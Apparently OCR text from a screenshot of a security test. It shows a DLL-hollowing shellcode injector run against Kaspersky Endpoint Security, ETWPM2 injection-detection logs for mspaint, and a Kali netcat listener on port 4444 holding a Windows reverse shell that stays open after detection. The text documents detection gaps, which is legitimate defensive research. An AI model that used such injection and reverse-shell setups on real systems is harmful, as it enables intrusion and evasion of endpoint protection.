 Command Prompt
C:\Test\modulestomping-dll-hollowing-shellcode-injection_old\x64\Debug>
"modulestomping-dll-hollowing-shellcode-injection - Copy (2-1).exe" 475
2
amsi.dll at 00007FFFBA3C0000, entryPoint at 00007FFFBA3C9940
C:\Test\modulestomping-dll-hollowing-shellcode-injection_old\x64\Debug>
Repor
Behavior Detection
Importance:
Search
Time:
All
4/1/2022
4/2/2022
Event date
Event
Applicatio
Today, 4/1/2022 10:03:28 AM
Object deleted
modulest
Today, 4/1/2022 10:03:12 AM
A backup copy of the object was created
modules
Today, 4/1/2022 10:03:11 AM
Malicious object detected
modules
Today, 4/1/2022 9:42:14 AM
Object deleted
Today, 4/1/2022 9:41:48 AM
A backup copy of the object was created
Today, 4/1/2022 9:41:48 AM
Malicious object detected
Today, 4/1/2022 9:21:30 AM
Task started
Today, 4/1/2022 10:03:28 AM Object deleted
Event: Object deleted
Application: modulestomping-dll-hollowing-shellcode-injection - Copy (2-1).exe
User:
User type: Active user
Component: Behavior Detection
Result description: Deleted
Type: Trojan
Name: PDM:Trojan.Win32.Generic
Threat level: High
Object type: Process
Object path: C:\Test\modulestomping-dll-hollowing-shellcode-injection_old\x64\Debug
ETWPM2 Events Monitor v2.1
File
Actions
Filters
Properties
Help
ETWPM2 (Realtime Events)
Processes
ETWPM2 (Injection Events)
Alarms by ETW (3)
System/Detection Logs (6)
Target Process
Injector Process
avp:8332
avp:840
avp:8332
avp:840
avp:8332
avp:840
mspaint:4752
modulestomping-dll-hollowing-shell
mspaint:4752
explorer:7976
[ETW]
[MEM] Injected ThreadStart Detected,
Target_Process: mspaint:4752 TID(3604) Injected by Process Exited (PID:8056)
Target_ProcessPath: C:\Windows\System32\mspaint.exe
Debug info: [4/1/2022 10:03:01 AM] PID: (4752)(mspaint) 3604::0x7fffcf51fee0:7344:8056
[Injected by modulestomping-dll-hollowing-shellcode-injection - Copy (2-1).exe:8056]
Debug Integers : TargetProcessPID,InjectedTID:StartAddress:ParentThreadID:InjectorPID
TPID > 4752
InjectedTID > 3604
StartAddress > 0x7fffcf51fee0
PTID > 7344
InjectorPID > 8056
Debug Process_Names : TargetProcessName,InjectorProcessName
TargetProcessName > mspaint
InjectorProcessName > Process Exited (PID:8056)
EventTime > 4/1/2022 10:03:01 AM
EventID: 2
EventRecord_ID: 0
Injection Memory Information]
604
artAddress: 0x7fffcf51fee0
in32StartAddress: 1407366716
_Process PID: 4752
Bytes: 48-FF-25-89-16-06-00-C
check your own AVs one by one they
all have same problems sometimes
Connection Still Established After Detection
by Kaspersky Endpoint Security, you should
check your AVs , They have same Problem
like this sometimes (for some type of
Attacks like Dll Hollowing ....)
File
Machine
View
Input
Devices
Help
Applications
Places
Terminal
Fri 17:1
root@kali:
File
Edit
View
Search
Terminal
Help
msf exploit(multi/handler) > nc -lp 4444
[*] exec: nc -lp 4444
Microsoft Windows [Version 10.0.19043.962]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\System32>
time /t
C:\Windows\System32>time /t
10:12 AM
Right Ctrl
Process Hacker
Hacker
View
Tools
Users
Help
Refresh
Options
»
Searc
Processes
Services
Network
Disk
Name
PID
cmd.exe
1308
conhost.exe
308
ProcessHacker.exe
4588
ETWPM2Monitor2.exe
3024
cmd.exe
4560
conhost.exe
8640
ETWProcessMon2.exe
6388
devenv.exe
3116
cmd.exe
8624
conhost.exe
2672
CPU Usage: 18.75%
Physical memory: 5.8 GB
ns (2)
10:16 AM